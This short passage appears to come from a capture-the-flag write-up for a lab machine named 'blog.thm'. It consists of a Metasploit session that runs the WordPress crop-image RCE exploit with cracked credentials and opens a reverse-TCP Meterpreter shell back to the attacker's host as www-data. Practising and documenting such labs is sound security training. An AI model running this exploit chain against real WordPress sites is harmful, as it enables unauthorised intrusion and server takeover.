 USERNAME => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set RHOSTS blog.thm
RHOSTS => blog.thm
msf6 exploit(multi/http/wp_crop_rce) > set LHOST 10.18.88.214
LHOST => 10.18.88.214
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.18.88.214:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.169.238
[*] Meterpreter session 1 opened (10.18.88.214:4444 -> 10.10.169.238:41134) at 2023-10-23 20:46:26 +0100
sess[*] Attempting to clean up files...
meterpreter > s
[-] Unknown command: s
meterpreter > getuid
Server username: www-data
meterpreter >